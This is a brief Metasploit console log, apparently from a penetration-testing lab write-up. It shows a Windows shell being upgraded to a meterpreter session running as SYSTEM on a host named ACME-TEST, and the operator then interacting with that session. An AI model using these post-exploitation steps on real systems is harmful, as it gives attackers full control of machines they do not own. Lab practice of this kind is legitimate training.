 msf6 post(multi/manage/shell_to_meterpreter) > sessions -l[*] Meterpreter session 2 opened (10.8.129.2
:4433 → 10.10.201.219:62804) at 2023-09-08 20:35:11 +0100
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell x86/windows  Shell Banner: Microsoft Windows  10.8.129.243:4444 → 10.10.201.2
[Version 10.0.17763.1821] (c)  19:51165 (10.10.201.219)
2018 Microsoft...
2  meterpreter x64/windows  NT AUTHORITY\SYSTEM @ ACME-TEST  10.8.129.243:4433 → 10.10.201.2
19:62804 (10.10.201.219)
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Stopping exploit/multi/handler
se
[-] Unknown command: se
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > ls